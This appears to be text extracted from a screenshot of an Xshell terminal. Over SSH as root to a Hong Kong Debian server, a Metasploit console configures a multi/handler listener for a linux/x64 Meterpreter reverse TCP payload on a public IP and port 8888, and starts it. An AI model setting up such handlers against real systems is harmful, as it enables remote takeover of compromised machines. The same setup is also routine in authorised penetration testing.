 Debian-樱雨云-香港 - Xshell 7
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:*************@xg.201068.xyz:22
要添加当前会话，点击左侧的箭头按钮。
1 Debian-樱雨云-香港 × +
###### ############
#######################
# # ### # # ##
########################
## ## ## ##
https://metasploit.com
=[ metasploit v6.4.33-dev- ]
+ -- --=[ 2459 exploits - 1266 auxiliary - 430 post ]
+ -- --=[ 1468 payloads - 49 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload linux/x64/meterpreter_reverse_tcp
payload => linux/x64/meterpreter_reverse_tcp
msf6 exploit(multi/handler) > set lhost 149.88.87.22
lhost => 149.88.87.22
msf6 exploit(multi/handler) > set lport 8888
lport => 8888
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 149.88.87.22:8888:- -
[*] Started reverse TCP handler on 0.0.0.0:8888
ssh://root@xg.201068.xyz:22, xg.201068.xyz 116.213.43.196 SSH2 xterm 157x28 28,1 1 会话 CAP NUM